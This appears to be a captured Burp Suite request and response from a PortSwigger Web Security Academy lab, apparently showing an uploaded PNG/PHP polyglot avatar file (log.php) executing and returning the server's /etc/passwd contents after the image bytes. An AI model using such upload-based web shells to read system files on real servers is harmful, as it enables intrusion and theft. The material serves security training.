 Request
Pretty Raw Hex \n
1 GET /files/avatars/log.php HTTP/1.1
2 Host: 0a9e005004704b6cc0a52f9b00420046.web-security-academy.net
3 Cookie: session=KNpNsGeyCQEzonNZDRb2mEjQ6ISGZLHW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9e005004704b6cc0a52f9b00420046.web-security-academy.net/my-acc
ount
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 23:21:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 58641
8
9 □PNG
10
11 IHDRäª( IDATxì¼□wGÚöýüßyß÷ûÞÏ> 0¡g¦SÕäQÎB □
{□Öxíõâìµw□³□MpÂd□¯ïT□ZB□4
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync